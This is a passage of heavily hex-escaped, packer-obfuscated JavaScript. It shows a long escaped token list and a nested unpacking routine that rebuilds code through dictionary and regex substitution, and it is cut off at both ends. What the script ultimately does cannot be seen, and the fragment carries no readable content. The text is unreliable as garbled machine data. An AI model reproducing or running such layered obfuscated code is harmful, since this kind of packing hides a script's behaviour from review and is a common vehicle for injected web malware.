x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78